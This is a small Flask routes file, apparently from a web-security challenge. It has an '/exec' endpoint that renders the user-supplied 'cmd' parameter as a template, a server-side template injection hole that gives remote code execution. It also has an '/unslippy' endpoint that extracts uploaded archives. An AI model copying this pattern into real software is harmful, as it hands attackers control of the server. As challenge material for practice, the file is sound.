 from flask import Blueprint, request, render_template, abort, render_template_string
from application.util import extract_from_archive
web = Blueprint('web', __name__)
api = Blueprint('api', __name__)
@web.route('/')
def index():
    return render_template('index.html')
@web.route('/exec')
def runcmd():
    try:
        return render_template_string(request.args.get('cmd'))
    except Exception:
        return "Exception Occured"
@api.route('/unslippy', methods=['POST'])
def cache():
    if 'file' not in request.files:
        return abort(400)
    extraction = extract_from_archive(request.files['file'])
    if extraction:
        return {"list": extraction}, 200
    return '', 204